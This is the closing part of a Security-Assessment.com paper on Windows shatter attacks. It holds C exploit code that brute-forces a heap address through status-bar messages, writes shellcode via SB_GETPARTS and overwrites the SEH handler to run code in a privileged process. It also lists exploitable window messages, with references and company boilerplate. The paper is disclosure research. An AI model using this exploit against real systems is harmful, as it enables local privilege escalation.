



```
HMODULE hMod:
  DWORD ProcAddr; 
  long x; 
  printf("%% Playing with status bar messages\n"); 
  printf("%% brett.moore@security-assessment.com\n\n"); 
  if (\arg c == 2)
   sscanf(argv[1],"%lx",&heapaddr); // Oddity
   printf("%% Using base heap address...0x%xh\n",heapaddr); 
  printf("+ Finding %s Window...\n",tWindow); 
 mainhWnd = (long)FindWindow(NULL,tWindow);
   if(mainhWnd == NULL) 
  { 
    printf("+ Couldn't Find %s Window\n",tWindow); 
    return 0; 
  } 
  printf("+ Found Main Window At......0x%xh\n",mainhWnd); 
  IterateWindows(mainhWnd); 
  printf("+ Done...\n"); 
  return 0; 
} 
void BruteForceHeap(HWND hWnd, long tByte,long address) 
{ 
  long retval; 
  BOOL foundHeap = FALSE; 
  char buffer[5000]; 
  memset(buffer,0,sizeof(buffer)); 
 while (!foundHeap)
  { 
    printf("+ Trying Heap Address.......0x%xh ",heapaddr); 
    memset(buffer,0x58,sizeof(buffer)-1); 
    // Set Window Title 
   SendMessage( mainhWnd,(UINT) WM_SETTEXT,0,&buffer);
    // Set Part Contents 
   SendMessage((HWND) hWnd,(UINT) SB_SETTEXT,0,heapaddr);
    retval=SendMessage((HWND) hWnd,(UINT) SB_GETTEXTLENGTH ,0,0); 
    printf("%d",retval);
```


```
if(retval == 1) { 
      // First Retval should be 1 
      memset(buffer,0x80,sizeof(buffer)-1); 
      // Set Window Title 
     SendMessage( mainhWnd,(UINT) WM_SETTEXT,0,&buffer);
      // Set Part Contents 
     SendMessage((HWND) hWnd,(UINT) SB_SETTEXT,0,heapaddr);
      retval=SendMessage((HWND) hWnd,(UINT) SB_GETTEXTLENGTH ,0,0); 
     if(retval > 1) { 
        // Second should be larger than 1 
        printf(" : %d - Found Heap Address\n",retval); 
        return(0); 
      } 
    } 
    printf("\n"); 
   heapaddr += 2500;
  } 
} 
void doWrite(HWND hWnd, long tByte,long address) 
{ 
  char buffer[5000]; 
  memset(buffer,0,sizeof(buffer)); 
  memset(buffer,tByte,sizeof(buffer)-1); 
  // Set Window Title 
   SendMessage( mainhWnd,(UINT) WM_SETTEXT,0,&buffer); 
  // Set Statusbar width 
   SendMessage( hWnd,(UINT) SB_SETPARTS,1,heapaddr); 
  SendMessage( hWnd,(UINT) SB_GETPARTS,1,address);
} 
void IterateWindows(long hWnd) 
{ 
  long childhWnd,looper; 
   childhWnd = (long)GetNextWindow((HWND)hWnd,GW_CHILD); 
 while (childhWnd != NULL)
  { 
    IterateWindows(childhWnd); 
    childhWnd = (long)GetNextWindow((HWND)childhWnd ,GW_HWNDNEXT); 
  } 
  GetClassName( (HWND)hWnd, g_classNameBuf, sizeof(g_classNameBuf) );
  if ( strcmp(g_classNameBuf, "msctls_statusbar32") ==0)
```


```
 { 
   // Find Heap Address 
   BruteForceHeap((HWND) hWnd); 
   // Inject shellcode to known address 
   printf("+ Sending shellcode to......0x%xh\n",shellcodeaddr); 
   for (looper=0;looper<sizeof(exploit);looper++) 
     doWrite((HWND)hWnd, (long) exploit[looper],(shellcodeaddr + looper)); 
   // Overwrite SEH 
  printf("+ Overwriting Top SEH.......0x%xh\n",sehHandler);
   doWrite((HWND)hWnd, ((shellcodeaddr) & 0xff),sehHandler); 
   doWrite((HWND)hWnd, ((shellcodeaddr >> 8) & 0xff),sehHandler+1); 
   doWrite((HWND)hWnd, ((shellcodeaddr >> 16) & 0xff),sehHandler+2); 
   doWrite((HWND)hWnd, ((shellcodeaddr >> 24) & 0xff),sehHandler+3); 
   // Cause exception 
   printf("+ Forcing Unhandled Exception\n"); 
   SendMessage((HWND) hWnd,(UINT) SB_GETPARTS,1,1); 
   printf("+ Done...\n"); 
   exit(0); 
 }
```
}



**Final Summary** The exploitation of shatter attacks have come a long way from when the original vulnerability was announced. As we have shown in this document, even the most obscure of messages can be used to make a process execute code that it was not intended to run.

> While there have been discussions around the filtering of messages to protect interactive applications that run under a higher security context. It is becoming apparent that the only sure solution is to not have these applications running on an untrusted users desktop.

Application designers and system administrators need to be aware of the dangers associated with running higher privileged applications on a users desktop, and take steps to prevent them from been exploited.

The examples included in this paper can be used against any interactive application that runs at a higher level, simply by specifying parameters such as the window title. Successful exploitation would allow a user to then execute commands under this higher-level security context.



**Callback Messages** The following messages use callbacks as a parameter and are known to be vulnerable to exploitation.

- WM\_TIMER ( A patch has been released for this case )
- LVM\_SORTITEMS
- LVM\_SORTITEMSEX
- EM\_SETWORDBREAKPROC

The following messages use callbacks as a parameter through a pointer to a structure. They are potentially vulnerable to exploitation.

- EM\_STREAMOUT
- EM\_STREAMIN
- EM\_SETHYPHENATEINFO
- TVM\_SORTCHILDRENCB



### **Overwrite Messages**

The following messages use a pointer to a structure as a parameter and are known to allow for overwriting of arbitrary memory locations.

- HDM\_GETITEMRECT
- HDM\_GETORDERARRAY
- HDM\_GETITEM
- LVM\_CREATEDRAGIMAGE
- LVM\_GETCOLUMNORDERARRAY
- LVM\_GETITEM
- LVM\_GETITEMPOSITION
- LVM\_GETITEMRECT
- LVM\_GETITEMTEXT
- LVM\_GETNUMBEROFWORKAREAS
- LVM\_GETSUBITEMRECT
- LVM\_GETVIEWRECT
- PBM\_GETRANGE
- SB\_GETPARTS
- TB\_GETITEMRECT
- TB\_GETMAXSIZE
- TCM\_GETITEM
- TCM\_GETITEMRECT
- TVM\_GETITEM
- TVM\_GETITEMRECT



### **References** http://security.tombom.co.uk/shatter.html http://www.idefense.com/idpapers/Shatter\_Redux.pdf

http://msdn.microsoft.com/library/en-us/shellcc/platform/commctls/wincontrols.asp http://www.microsoft.com/TechNet/Security/news/htshat.asp http://www.microsoft.com/technet/security/bulletin/MS02-071.asp

http://www.nextgenss.com/advisories/utilitymanager.txt http://www.securityfocus.com/bid/5408/exploit/ http://www.securityfocus.com/data/vulnerabilities/exploits/mcafee-shatterseh2.c

www.security-assessment.com



# **About Security-Assessment.com**

Security-Assessment.com is an established team of Information Security consultants specialising in providing high quality Information Security services to clients throughout the UK, Europe and Australasia. We provide independent advice, in-depth knowledge and high level technical expertise to their clients who range from small businesses to some of the worlds largest companies

Using proven security principles and practices combined with leading software and hardware solutions we work with our clients to generate simple and appropriate solutions to Information security challenges that are easy to understand and use for their clients.

Security-Assessment.com provides security solutions that enable developers, government and enterprises to add strong security to their businesses, devices, networks and applications. We lead the market in on-line security compliance applications with their ISO 17799 "Code of Practice for Information Security Management" system which enables companies to ensure that they are effective and in line with accepted best practice for Information Security Management.

## **Copyright Information**

These articles are free to view in electronic form, however, Security-Assessment.com and the publications that originally published these articles maintain their copyrights. You are entitled to copy or republish them or store them in your computer on the provisions that the document is not changed, edited, or altered in any form, and if stored on a local system, you must maintain the original copyrights and credits to the author(s), except where otherwise explicitly agreed by Security-Assessment.com Ltd.